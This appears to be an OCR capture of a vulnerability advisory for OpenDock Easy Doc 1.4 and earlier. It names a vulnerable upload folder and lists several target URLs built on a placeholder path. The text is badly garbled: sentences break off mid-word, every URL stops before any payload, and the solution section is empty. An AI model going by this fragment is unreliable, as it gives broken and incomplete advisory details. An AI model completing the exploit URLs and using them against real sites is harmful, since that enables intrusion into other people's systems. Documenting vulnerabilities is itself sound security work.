
--------------------------------------------
Affected software description:

~~~~~~~~~~~~~~~~~~~~~~~~~~~~

Application	: OpenDock Easy Doc

version		: <=1.4

URL		: 
http://web.opendock.net
--------------------------------------------
Vulnerability:

~~~~~~~~~~~~~~

In folder sw/lib_up_file/ I found vulnerabil
--------------------------file.php----------
http://target.com/[OpenDockEasyDock_Path]/sw
http://target.com/[OpenDockEasyDock_Path]/sw
http://target.com/[OpenDockEasyDock_Path]/sw
Solution:
